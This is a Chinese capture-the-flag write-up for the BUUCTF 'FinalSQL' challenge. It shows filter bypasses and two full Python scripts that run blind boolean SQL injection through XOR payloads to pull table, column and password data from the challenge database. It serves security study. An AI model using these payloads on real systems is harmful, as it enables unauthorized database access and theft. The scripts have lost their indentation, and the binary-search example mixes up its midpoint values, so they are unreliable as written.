[极客大挑战 2019]FinalSQL
[极客大挑战 2019]FinalSQL
一道SQL注入题,是之前做的版本的进阶题,同样可以输入用户名和密码,在这里一番测试后没有找到可利用的地方

注意点转移到上面的神秘代码
点击1后,发现跳转到了search.php页面,id值为1

继续测试这个地方是否存在注入,结果发现他有过滤,过滤了空格、星号等特殊符号,但是减号、异或符、除号并未过滤,并且测出此处为数字型注入而非字符型注入。(测试方法:传值1、2-1、1/1、1^0等结果正常显示,而输入3-1则显示“2”的页面)
有两个注意点


报错为:Error!
传值0为:ERROR!!!
可以利用布尔注入,下面使用脚本进行探测
(算法未优化,不推荐跑此脚本)
import requests
import string
import time
reply = 'ERROR!!!' #正确响应文本
url = 'http://e03dd5a8-9a16-401f-9c51-c64cc8e60586.node4.buuoj.cn:81/search.php?id='
session=requests.session()
teststring = string.printable
result = ''
#数据库名------------------------------------------------------------------------
# for dblen in range(1,50):
# payload = "1^(length(database())=%d)#" %(dblen) #!!!!!!!!!
# lasturl = url+payload
# urlresult = session.get(lasturl).text
# # print(lasturl)
# if reply in urlresult:
# print(lasturl)
# print("数据库名长度为:"+str(dblen))
# time.sleep(2) # 避免探测时,响应429
# break
#
# for i in range(1,dblen+1):
# for char in range(32,127):
# payload = "1^(ascii(substr(database(),%d,1))=%d)#" %(i,char)
# lasturl = url + payload
# urlresult = session.get(lasturl).text
# print(lasturl)
# time.sleep(1) # 避免探测时,响应429
# if reply in urlresult:
# result += chr(char)
# print(lasturl)
# print("数据库名探测中:" + result)
# break
# dbname = result
# result = ''
# print("探测完成!数据库名为:"+dbname)
#表名----------------------------------------------------------------
# dbname='geek'
# for tablen in range(1,200):
# payload = "1^(select(length(group_concat(table_name))=%d)from(information_schema.tables)where(table_schema)='%s')#" %(tablen,dbname)
# lasturl = url+payload
# urlresult = session.get(lasturl).text
# # print(lasturl)
# if reply in urlresult:
# print(lasturl)
# print("探测表名组长度为:" + str(tablen))
# time.sleep(2) # 避免探测时,响应429
# break
#
# for i in range(1, tablen + 1):
# for char in range(32,127):
# payload = "1^(select(ascii(substr(group_concat(table_name),%d,1))=%d)from(information_schema.tables)where(table_schema)='%s')#" %(i,char,dbname)
# lasturl = url + payload
# urlresult = session.get(lasturl).text
# # print(lasturl)
# if reply in urlresult:
# result += chr(char)
# print(lasturl)
# print("表名集合探测中:" + result)
# time.sleep(3) # 避免探测时,响应429
# break
# tablename = result
# result = ''
# print("探测完成!表名集合为:" + tablename)
#字段名-----------------------------------------------------------------------
# dbname='geek'
# tablename='F1naI1y'
# for collen in range(1,200):
# payload = "1^(select(length(group_concat(column_name))=%d)from(information_schema.columns)where(table_name='%s'))#" %(collen,tablename)
# lasturl = url+payload
# urlresult = session.get(lasturl).text
# # print(lasturl)
# if reply in urlresult:
# print(lasturl)
# print("探测表中字段组长度为:"+str(collen))
# break
#
# for i in range(1, collen + 1):
# for char in range(32,127):
# payload = "1^(select(ascii(substr(group_concat(column_name),%d,1))=%d)from(information_schema.columns)where(table_name)='%s')#" %(i,char,tablename)
# lasturl = url + payload
# urlresult = session.get(lasturl).text
# # print(lasturl)
# if reply in urlresult:
# result += chr(char)
# print(lasturl)
# print("字段名集合探测中:" + result)
# time.sleep(2)
# break
# columnname = result
# result = ''
# print("探测完成!表名集合为:" + columnname)
#字段值内容--------------------------------------------------------------
dbname='geek'
tablename='F1naI1y'
columnname='password'
for textlen in range(1,10000):
payload = "1^(select(length(group_concat(password))=%d)from(F1naI1y))#" %(textlen)
lasturl = url+payload
urlresult = session.get(lasturl).text
print(lasturl)
if reply in urlresult:
print(lasturl)
print("探测该字段下文字组长度为:"+str(textlen))
break
for i in range(1, textlen + 1):
for char in range(32,127):
payload = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))=%d)#" % (i, char)
lasturl = url + payload
urlresult = session.get(lasturl).text
time.sleep(1)
print(lasturl)
if reply in urlresult:
result += chr(char)
print(lasturl)
print("字段名集合探测中:" + result)
break
print("探测完成!该字段下的值集合为:" + result)
写脚本时的心得:
当请求太快时,服务器会响应429,导致脚本出错,所以必须设置延时,这就导致了爆破速度不能太快。
正常来讲,mysql应该是不区分大小写的,但实际上是Windows上不区分大小写,Linux上区分大小写,所以,第一次写了个脚本,虽然将表名爆了出来,但结果都是小写的(实际上是大写),导致后面无法继续爆破字段名,当初因为这个,查了半天错。
爆破汇总:
数据库名:geek
表名:F1naI1y,字段缺失.....
字段名:cl4y爆破中.....
这个效率实在太差了,下面推荐其他大牛的脚本
改进算法:二分法(yyds)
import requests
url = "http://5cb9bdd9-00e4-4fcd-a9b3-872e7fe61aa7.node4.buuoj.cn:81/search.php"
flag = ''
for i in range(1,300):
low = 32
high = 127
while low < high:
mid = (low+high)//2
# 中间的语句为真,网页不报错,中间的语句为假,网页报错,根据这个判断
# 查数据库
# database = "?id=1^(ord(substr((select(database())),%d,1))>%d)^1" % (i, mid)
# 查表
# tables = "?id=1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,mid)
# columns = "?id=1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,mid)
data = "?id=1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, mid)
print(chr(mid))
# 根据需要查询的内容改变get中的参数
r = requests.get(url=url+data)
# print(url+database)
# print(payload1)
# print(r.raw)
if 'Click' in r.text:
low = mid + 1
else:
high = mid
# print(low,mid,high)
flag += chr(low)
print(flag)
二分法运作原理分析:
例如需要爆破的字符集如下:0、1、2、3、4、5、6、7、8、9、A、B、C、D、E、F
假设最终爆破结果为:2AE3
使用二分法探测过程:
-
0和F取中间值7。【(0+16)//2=8】
-
判断2是小于7的,将高位换成8,再取中间值3。【(0+8)//2=4】
-
判断2是小于3的,将高位换成4,再取中间值1。【(0+4)//2=2】
-
判断2是大于1的,将低位换成2,再取中间值2。【(2+4)//2=3】
-
判断2是等于2的,将高位换成2,此时不满足循环条件(low<high),循环退出,得到第一解:2
以下如此往复,相比直接爆破二分法效率高,并且当爆破范围越大时,效果越明显。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号